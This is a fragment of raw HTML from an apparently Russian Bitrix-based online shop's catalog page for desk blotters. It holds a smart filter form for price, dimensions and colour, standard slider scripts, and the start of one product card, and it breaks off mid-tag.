                                                            <a rel="nofollow" href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?display=table" data-url="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?display=table" title="таблицей" class="controls-view__link controls-view__link--table muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 918 copy 2" class="cls-1" d="M1621.5,603h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,603Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,603Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,606Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,606Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,609Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,609Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,612Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,612Z" transform="translate(-1621 -603)"/></svg></i></a>
                        </div>
            <div class="filter-panel__view controls-linecount pull-right">
            
                                                                <a rel="nofollow" href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?linerow=3" data-url="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?linerow=3" title="Маленький список" class="controls-view__link muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10"><path  data-name="Rounded Rectangle 1042 copy" class="cls-1" d="M1473.5,613h-11a1.5,1.5,0,0,1-1.5-1.5v-7a1.5,1.5,0,0,1,1.5-1.5h11a1.5,1.5,0,0,1,1.5,1.5v7A1.5,1.5,0,0,1,1473.5,613Zm-8.5-8h-2v6h2v-6Zm2,0v6h2v-6h-2Zm6,0h-2v6h2v-6Z" transform="translate(-1461 -603)"/></svg></i></a>
                                                                                <span title="Большой список" class="controls-view__link controls-view__link--current"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10"><path  data-name="Rounded Rectangle 1042" class="cls-1" d="M1502.5,613h-11a1.5,1.5,0,0,1-1.5-1.5v-7a1.5,1.5,0,0,1,1.5-1.5h11a1.5,1.5,0,0,1,1.5,1.5v7A1.5,1.5,0,0,1,1502.5,613Zm-10.5-8v6h1v-6h-1Zm4,0h-1v6h1v-6Zm3,0h-1v6h1v-6Zm3,0h-1v6h1v-6Z" transform="translate(-1490 -603)"/></svg></i></span>
                                        <div class="controls-hr"></div>
        </div>
        <div class="clearfix"></div>
    <!--/noindex-->
</div>

											<div class="filter-compact-block swipeignore">
							                <div class="bx_filter bx_filter_vertical swipeignore ">
        <div class="slide-block">
            <div class="slide-block__head filter_title  title-menu font-bold colored_theme_hover_bg-block darken font_upper_md" data-id="FILTER">
                <i class="svg  svg-inline-catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10"><path  data-name="Rectangle 636 copy 5" class="cls-1" d="M574.593,665.783L570,670.4V674l-2-1v-2.6l-4.6-4.614a0.94,0.94,0,0,1-.2-1.354,0.939,0.939,0,0,1,.105-0.16,0.969,0.969,0,0,1,.82-0.269h9.747a0.968,0.968,0,0,1,.82.269,0.94,0.94,0,0,1,.087.132A0.945,0.945,0,0,1,574.593,665.783Zm-8.164.216L569,668.581,571.571,666h-5.142Z" transform="translate(-563 -664)"/></svg></i>                Фильтр                <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>                <i class="svg  svg-inline-icon svg-close close-icons" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12.031" height="12" viewBox="0 0 12.031 12"><path  data-name="Rounded Rectangle 906 copy 2" class="cls-1" d="M289.414,36.986l4.307,4.307a1,1,0,0,1-1.414,1.414L288,38.4l-4.307,4.307a1,1,0,0,1-1.415-1.414l4.308-4.307-4.294-4.294a1,1,0,0,1,1.414-1.414L288,35.572l4.294-4.294a1,1,0,0,1,1.414,1.414Z" transform="translate(-282 -31)"/></svg></i>            </div>
            <div class="slide-block__body">
                <div class="bx_filter_section bordered rounded3">
                    <form name="MAX_SMART_FILTER_form" action="/catalog/ofisnye_aksessuary/nastolnye_byuvary/" method="get" class="smartfilter" id="smartfilter">

                        <div class="bx_filter_parameters">
                            <input type="hidden" name="del_url" id="del_url" value="/catalog/ofisnye_aksessuary/nastolnye_byuvary/" />
                                                                <div class="bx_filter_parameters_box bx_sort_filter visible-xs active" data-expanded="Y" data-prop_code="aspro_filter_sort" data-property_id="ASPRO_FILTER_SORT">
                                        <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                        <div class="bx_filter_parameters_box_title"><div>Сортировка</div><i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></div>
                                        <div class="bx_filter_block limited_block" >
                                            <div class="bx_filter_parameters_box_container ">
                                            <div class="bx_filter_select_container">
                                                <div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, 'ASPRO_FILTER_SORT')">
                                                    <div class="bx_filter_select_text" data-role="currentOption">
                                                        По популярности (возрастание)                                                    </div>
                                                    <div class="bx_filter_select_arrow"></div>
                                                    <div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
                                                        <ul>
                                                                                                                                                                                <li><a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?sort=SHOWS&order=desc" class="sort_btn desc POPULARITY" rel="nofollow"><span>По популярности (убывание)</span></a></li>
                                                                                                                                                                                <li><a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?sort=SHOWS&order=asc" class="sort_btn asc POPULARITY current" rel="nofollow"><span>По популярности (возрастание)</span></a></li>
                                                                                                                                                                                <li><a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?sort=NAME&order=desc" class="sort_btn desc NAME" rel="nofollow"><span>По алфавиту (убывание)</span></a></li>
                                                                                                                                                                                <li><a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?sort=NAME&order=asc" class="sort_btn asc NAME" rel="nofollow"><span>По алфавиту (возрастание)</span></a></li>
                                                                                                                                                                                <li><a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?sort=CATALOG_PRICE_1&order=desc" class="sort_btn desc PRICE" rel="nofollow"><span>По цене (убывание)</span></a></li>
                                                                                                                                                                                <li><a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?sort=CATALOG_PRICE_1&order=asc" class="sort_btn asc PRICE" rel="nofollow"><span>По цене (возрастание)</span></a></li>
                                                                                                                </ul>
                                                    </div>
                                                </div>
                                            </div>
                                                </div>
                                            <div class="clb"></div>
                                        </div>
                                    </div>                                                                                                            <div class="bx_filter_parameters_box active " data-property_name="Розничная цена">
                                        <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                        <div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
                                            <div class="colored_theme_bg_before title-wrapper">Цена</div>
                                            <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                        </div>
                                        <div class="bx_filter_block">
                                            <div class="bx_filter_parameters_box_container numbers">
                                                <div class="wrapp_all_inputs wrap_md">
                                                                                                        <div class="wrapp_change_inputs iblock">
                                                        <div class="bx_filter_parameters_box_container_block">
                                                            <div class="bx_filter_input_container form-control bg">
                                                                <input
                                                                    class="min-price"
                                                                    type="text"
                                                                    name="MAX_SMART_FILTER_P1_MIN"
                                                                    id="MAX_SMART_FILTER_P1_MIN"
                                                                    value=""
                                                                    size="5"
                                                                    placeholder="7&nbsp;230"
                                                                    onkeyup="smartFilter.keyup(this)"
                                                                />
                                                            </div>
                                                        </div>
                                                        <div class="bx_filter_parameters_box_container_block">
                                                            <div class="bx_filter_input_container form-control bg">
                                                                <input
                                                                    class="max-price"
                                                                    type="text"
                                                                    name="MAX_SMART_FILTER_P1_MAX"
                                                                    id="MAX_SMART_FILTER_P1_MAX"
                                                                    value=""
                                                                    size="5"
                                                                    placeholder="72&nbsp;980"
                                                                    onkeyup="smartFilter.keyup(this)"
                                                                />
                                                            </div>
                                                        </div>
                                                        <span class="divider"></span>
                                                        <div style="clear: both;"></div>
                                                    </div>
                                                    <div class="wrapp_slider iblock">
                                                        <div class="bx_ui_slider_track" id="drag_track_c4ca4238a0b923820dcc509a6f75849b">

                                                            <div class="bx_ui_slider_part first p1"><span>7&nbsp;230</span></div>
                                                            <div class="bx_ui_slider_part p2"><span>23&nbsp;668</span></div>
                                                            <div class="bx_ui_slider_part p3"><span>40&nbsp;105</span></div>
                                                            <div class="bx_ui_slider_part p4"><span>56&nbsp;543</span></div>
                                                            <div class="bx_ui_slider_part last p5"><span>72&nbsp;980</span></div>

                                                            <div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
                                                            <div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b"></div>
                                                            <div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
                                                            <div class="bx_ui_slider_range" id="drag_tracker_c4ca4238a0b923820dcc509a6f75849b"  style="left: 0%; right: 0%;">
                                                                <a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
                                                                <a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
                                                            </div>
                                                        </div>
                                                        <div style="opacity: 0;height: 1px;"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                                                        <script type="text/javascript">
                                        BX.ready(function() {
                                            if (typeof window['trackBarOptions'] === 'undefined') {
                                                window['trackBarOptions'] = {}
                                            }
                                            window['trackBarOptions']['c4ca4238a0b923820dcc509a6f75849b'] = {'leftSlider':'left_slider_c4ca4238a0b923820dcc509a6f75849b','rightSlider':'right_slider_c4ca4238a0b923820dcc509a6f75849b','tracker':'drag_tracker_c4ca4238a0b923820dcc509a6f75849b','trackerWrap':'drag_track_c4ca4238a0b923820dcc509a6f75849b','minInputId':'MAX_SMART_FILTER_P1_MIN','maxInputId':'MAX_SMART_FILTER_P1_MAX','minPrice':'7230','maxPrice':'72980','curMinPrice':'','curMaxPrice':'','fltMinPrice':'7230','fltMaxPrice':'72980','precision':'2','colorUnavailableActive':'colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableActive':'colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableInactive':'colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b'};
                                            window['trackBarc4ca4238a0b923820dcc509a6f75849b'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['c4ca4238a0b923820dcc509a6f75849b']);
                                        });
                                    </script>
                                                                <div class="bx_filter_parameters_box active " data-expanded="Y" data-prop_code=type data-property_id="587" data-property_name="Тип мебели">
                                    <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                                            <div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
                                            <div>
                                                <span class="colored_theme_bg_before title-wrapper">
                                                    Тип мебели                                                </span>
                                                <div class="char_name">
                                                    <div class="props_list">
                                                                                                                                                                                                                                </div>
                                                </div>
                                            </div>
                                            <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                        </div>
                                                                                                            <div class="bx_filter_block  limited_block scrollblock" >
                                        <div class="bx_filter_parameters_box_container  ">
                                                                                                                                                                                                                                                                                                    <input
                                                        type="checkbox"
                                                        value="Y"
                                                        name="MAX_SMART_FILTER_587_1006968058"
                                                        id="MAX_SMART_FILTER_587_1006968058"
                                                                                                                                                                        onclick="smartFilter.click(this)"
                                                    />
                                                    <label data-role="label_MAX_SMART_FILTER_587_1006968058" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_587_1006968058">
                                                        <span class="bx_filter_input_checkbox">

                                                            <span class="bx_filter_param_text" title="Аксессуары">Аксессуары (<span data-role="count_MAX_SMART_FILTER_587_1006968058">16</span>)</span>
                                                        </span>
                                                    </label>
                                                                                                                                                                                                                                                                                        </div>
                                        <div class="clb"></div>
                                    </div>
                                </div>
                                                            <div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=visota_mm data-property_id="577" data-property_name="Высота, мм">
                                    <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                                            <div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
                                            <div>
                                                <span class="colored_theme_bg_before title-wrapper">
                                                    Высота, мм                                                </span>
                                                <div class="char_name">
                                                    <div class="props_list">
                                                                                                                                                                                                                                </div>
                                                </div>
                                            </div>
                                            <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                        </div>
                                                                                                            <div class="bx_filter_block  " style='display:none;'>
                                        <div class="bx_filter_parameters_box_container  ">
                                                                                        <div class="wrapp_all_inputs wrap_md">
                                                                                                        <div class="wrapp_change_inputs iblock">
                                                        <div class="bx_filter_parameters_box_container_block">
                                                            <div class="bx_filter_input_container form-control bg">
                                                                <input
                                                                    class="min-price"
                                                                    type="text"
                                                                    name="MAX_SMART_FILTER_577_MIN"
                                                                    id="MAX_SMART_FILTER_577_MIN"
                                                                    value=""
                                                                    size="5"
                                                                    placeholder="2"
                                                                    onkeyup="smartFilter.keyup(this)"
                                                                />
                                                            </div>
                                                        </div>
                                                        <div class="bx_filter_parameters_box_container_block">
                                                            <div class="bx_filter_input_container form-control bg">
                                                                <input
                                                                    class="max-price"
                                                                    type="text"
                                                                    name="MAX_SMART_FILTER_577_MAX"
                                                                    id="MAX_SMART_FILTER_577_MAX"
                                                                    value=""
                                                                    size="5"
                                                                    placeholder="10"
                                                                    onkeyup="smartFilter.keyup(this)"
                                                                />
                                                            </div>
                                                        </div>
                                                        <span class="divider"></span>
                                                        <div style="clear: both;"></div>
                                                    </div>
                                                    <div class="wrapp_slider iblock">
                                                        <div class="bx_ui_slider_track" id="drag_track_577">

                                                            <div class="bx_ui_slider_part first p1"><span>2</span></div>
                                                            <div class="bx_ui_slider_part p2"><span>4</span></div>
                                                            <div class="bx_ui_slider_part p3"><span>6</span></div>
                                                            <div class="bx_ui_slider_part p4"><span>8</span></div>
                                                            <div class="bx_ui_slider_part last p5"><span>10</span></div>

                                                            <div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_577"></div>
                                                            <div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_577"></div>
                                                            <div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_577"></div>
                                                            <div class="bx_ui_slider_range" 	id="drag_tracker_577"  style="left: 0;right: 0;">
                                                                <a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_577"></a>
                                                                <a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_577"></a>
                                                            </div>
                                                        </div>
                                                                                                                <script type="text/javascript">
                                                            BX.ready(function() {
                                                                if (typeof window['trackBarOptions'] === 'undefined') {
                                                                    window['trackBarOptions'] = {}
                                                                }
                                                                window['trackBarOptions']['577'] = {'leftSlider':'left_slider_577','rightSlider':'right_slider_577','tracker':'drag_tracker_577','trackerWrap':'drag_track_577','minInputId':'MAX_SMART_FILTER_577_MIN','maxInputId':'MAX_SMART_FILTER_577_MAX','minPrice':'2','maxPrice':'10','curMinPrice':'','curMaxPrice':'','fltMinPrice':'2','fltMaxPrice':'10','precision':'0','colorUnavailableActive':'colorUnavailableActive_577','colorAvailableActive':'colorAvailableActive_577','colorAvailableInactive':'colorAvailableInactive_577'};
                                                                window['trackBar577'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['577']);
                                                            });
                                                        </script>
                                                    </div>
                                                </div>
                                                                                        </div>
                                        <div class="clb"></div>
                                    </div>
                                </div>
                                                            <div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=width_mm data-property_id="579" data-property_name="Ширина, мм">
                                    <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                                            <div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
                                            <div>
                                                <span class="colored_theme_bg_before title-wrapper">
                                                    Ширина, мм                                                </span>
                                                <div class="char_name">
                                                    <div class="props_list">
                                                                                                                                                                                                                                </div>
                                                </div>
                                            </div>
                                            <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                        </div>
                                                                                                            <div class="bx_filter_block  " style='display:none;'>
                                        <div class="bx_filter_parameters_box_container  ">
                                                                                        <div class="wrapp_all_inputs wrap_md">
                                                                                                        <div class="wrapp_change_inputs iblock">
                                                        <div class="bx_filter_parameters_box_container_block">
                                                            <div class="bx_filter_input_container form-control bg">
                                                                <input
                                                                    class="min-price"
                                                                    type="text"
                                                                    name="MAX_SMART_FILTER_579_MIN"
                                                                    id="MAX_SMART_FILTER_579_MIN"
                                                                    value=""
                                                                    size="5"
                                                                    placeholder="350"
                                                                    onkeyup="smartFilter.keyup(this)"
                                                                />
                                                            </div>
                                                        </div>
                                                        <div class="bx_filter_parameters_box_container_block">
                                                            <div class="bx_filter_input_container form-control bg">
                                                                <input
                                                                    class="max-price"
                                                                    type="text"
                                                                    name="MAX_SMART_FILTER_579_MAX"
                                                                    id="MAX_SMART_FILTER_579_MAX"
                                                                    value=""
                                                                    size="5"
                                                                    placeholder="1200"
                                                                    onkeyup="smartFilter.keyup(this)"
                                                                />
                                                            </div>
                                                        </div>
                                                        <span class="divider"></span>
                                                        <div style="clear: both;"></div>
                                                    </div>
                                                    <div class="wrapp_slider iblock">
                                                        <div class="bx_ui_slider_track" id="drag_track_579">

                                                            <div class="bx_ui_slider_part first p1"><span>350</span></div>
                                                            <div class="bx_ui_slider_part p2"><span>563</span></div>
                                                            <div class="bx_ui_slider_part p3"><span>775</span></div>
                                                            <div class="bx_ui_slider_part p4"><span>988</span></div>
                                                            <div class="bx_ui_slider_part last p5"><span>1200</span></div>

                                                            <div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_579"></div>
                                                            <div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_579"></div>
                                                            <div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_579"></div>
                                                            <div class="bx_ui_slider_range" 	id="drag_tracker_579"  style="left: 0;right: 0;">
                                                                <a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_579"></a>
                                                                <a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_579"></a>
                                                            </div>
                                                        </div>
                                                                                                                <script type="text/javascript">
                                                            BX.ready(function() {
                                                                if (typeof window['trackBarOptions'] === 'undefined') {
                                                                    window['trackBarOptions'] = {}
                                                                }
                                                                window['trackBarOptions']['579'] = {'leftSlider':'left_slider_579','rightSlider':'right_slider_579','tracker':'drag_tracker_579','trackerWrap':'drag_track_579','minInputId':'MAX_SMART_FILTER_579_MIN','maxInputId':'MAX_SMART_FILTER_579_MAX','minPrice':'350','maxPrice':'1200','curMinPrice':'','curMaxPrice':'','fltMinPrice':'350','fltMaxPrice':'1200','precision':'0','colorUnavailableActive':'colorUnavailableActive_579','colorAvailableActive':'colorAvailableActive_579','colorAvailableInactive':'colorAvailableInactive_579'};
                                                                window['trackBar579'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['579']);
                                                            });
                                                        </script>
                                                    </div>
                                                </div>
                                                                                        </div>
                                        <div class="clb"></div>
                                    </div>
                                </div>
                                                            <div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=color_ref data-property_id="496" data-property_name="Цвет">
                                    <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                                            <div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
                                            <div>
                                                <span class="colored_theme_bg_before title-wrapper">
                                                    Цвет                                                </span>
                                                <div class="char_name">
                                                    <div class="props_list">
                                                                                                                                                                                                                                </div>
                                                </div>
                                            </div>
                                            <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                        </div>
                                                                                                            <div class="bx_filter_block  limited_block scrollblock" style='display:none;'>
                                        <div class="bx_filter_parameters_box_container pict_block ">
                                                                                                                                                                                                                                                                                                                                                                <div class="pict">
                                                            <input
                                                                style="display: none"
                                                                type="checkbox"
                                                                name="MAX_SMART_FILTER_496_60972594"
                                                                id="MAX_SMART_FILTER_496_60972594"
                                                                value="Y"
                                                                                                                                                                                            />
                                                                                                                        <label for="MAX_SMART_FILTER_496_60972594" data-role="label_MAX_SMART_FILTER_496_60972594" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('MAX_SMART_FILTER_496_60972594')); BX.toggleClass(this, 'active');">
                                                                                                                                                                                                        <span class="bx_filter_btn_color_icon" title="слоновая кость" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');"></span>
                                                                                                                                                                                                </label>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                    <div class="pict">
                                                            <input
                                                                style="display: none"
                                                                type="checkbox"
                                                                name="MAX_SMART_FILTER_496_2647051153"
                                                                id="MAX_SMART_FILTER_496_2647051153"
                                                                value="Y"
                                                                                                                                                                                            />
                                                                                                                        <label for="MAX_SMART_FILTER_496_2647051153" data-role="label_MAX_SMART_FILTER_496_2647051153" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('MAX_SMART_FILTER_496_2647051153')); BX.toggleClass(this, 'active');">
                                                                                                                                                                                                        <span class="bx_filter_btn_color_icon" title="черный" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');"></span>
                                                                                                                                                                                                </label>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                    <div class="pict">
                                                            <input
                                                                style="display: none"
                                                                type="checkbox"
                                                                name="MAX_SMART_FILTER_496_1956998820"
                                                                id="MAX_SMART_FILTER_496_1956998820"
                                                                value="Y"
                                                                                                                                                                                            />
                                                                                                                        <label for="MAX_SMART_FILTER_496_1956998820" data-role="label_MAX_SMART_FILTER_496_1956998820" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('MAX_SMART_FILTER_496_1956998820')); BX.toggleClass(this, 'active');">
                                                                                                                                                                                                        <span class="bx_filter_btn_color_icon" title="шоколад" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');"></span>
                                                                                                                                                                                                </label>
                                                        </div>
                                                                                                                                                                                                                                                                                                    </div>
                                        <div class="clb"></div>
                                    </div>
                                </div>
                                                    </div>

                                                    <div class="clb"></div>
                            <div class="bx_filter_button_box btns ajax-btns">
                                <div class="bx_filter_block">
                                    <div class="bx_filter_parameters_box_container">
                                        <div class="bx_filter_popup_result right muted777" id="modef_mobile" style="display:none">
                                            Выбрано <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" id="modef_num_mobile">0</span>                                            <a rel="nofollow" href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/filter/clear/apply/" class="btn btn-default white white-bg">Показать</a>
                                        </div>
                                        <div class="bx_filter_popup_result right muted777" id="modef" style="display:none">
                                            Выбрано <span id="modef_num">0</span>                                            <a rel="nofollow" href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/filter/clear/apply/" class="btn btn-default white white-bg">Показать</a>
                                        </div>
                                        <button class="bx_filter_search_reset btn btn-default btn-transparent round-ignore hidden pull-left" type="reset" id="del_filter" name="del_filter" data-href="" title="Сбросить">
                                            <i class="svg  svg-inline-reset" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><path  data-name="Shape 943 copy" class="cls-1" d="M319,1976l1.5-1.51A4.906,4.906,0,0,0,317,1973a4.993,4.993,0,0,0-4.9,4h-1a5.964,5.964,0,0,1,10.126-3.23L323,1972v4h-4Zm-5.5,5.5a4.911,4.911,0,0,0,3.5,1.5,5,5,0,0,0,4.9-4h1a5.957,5.957,0,0,1-10.127,3.22L311,1984v-4h4Z" transform="translate(-311 -1972)"/></svg></i>                                        </button>
                                        <div class="filter-bnt-wrapper hidden"><button class="bx_filter_search_button btn btn-default btn-lg btn-transparent round-ignore" type="button" id="set_filter1" name="set_filter1" data-href="">Показать</button></div>
                                    </div>
                                </div>
                            </div>
                                            </form>
                    <div style="clear: both;"></div>
                </div>
            </div>
        </div>
    </div>
    <script>
        </script>
    <script>
        var smartFilter = new JCSmartFilter('/catalog/ofisnye_aksessuary/nastolnye_byuvary/', 'compact', {'SEF_SET_FILTER_URL':'/catalog/ofisnye_aksessuary/nastolnye_byuvary/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/ofisnye_aksessuary/nastolnye_byuvary/filter/clear/apply/'});
            </script>
						</div>
									
							<div id="bxdynamic_viewtype-block-top_end" style="display:none"></div>					</div>
					<div id="filter-helper-wrapper">
				<div id="filter-helper" class="top"></div>
			</div>
		<div class="inner_wrapper">
																			<div class="item-cnt" data-count="Array"></div>
			<div id="bxdynamic_viewtype-block_start" style="display:none"></div>			
			
										<div class="ajax_load cur block" data-code="block">
							
				

            <!-- items-container -->
                            <div class="js_wrapper_items load-offer-js" data-params='[base64].e49ccc752adbeb26055912414dd07e8af6cde004ea3fdb41ff8cadea3aefa16b'>
        <div class="top_wrapper items_wrapper catalog_block_template ">
        <div class="fast_view_params" data-params=""></div>
        <div class="catalog_block items row  margin0  js_append ajax_load block flexbox">
                                            
                        
            

            
            
            
            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="49834"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_49834_block" style="display: none;">
                                    </div>

                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_49834">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":49835,"TREE":{"PROP_496":1348},"CAN_BUY":1},{"ID":49836,"TREE":{"PROP_496":1349},"CAN_BUY":1},{"ID":49837,"TREE":{"PROP_496":1350},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
        
                                                                                    <div class="inner_wrap TYPE_2">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49834/?oid=49835" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/c42/nx01kv31qjxoyd0w3puql7akd5vaceq2.jpg" alt="Бювар прямоугольный 100х60" title="Бювар прямоугольный 100х60" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                            <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="49835" data-iblockID="26" data-quantity="1" onclick="oneClickBuy('49835', '24', this)" title="Купить в 1 клик">
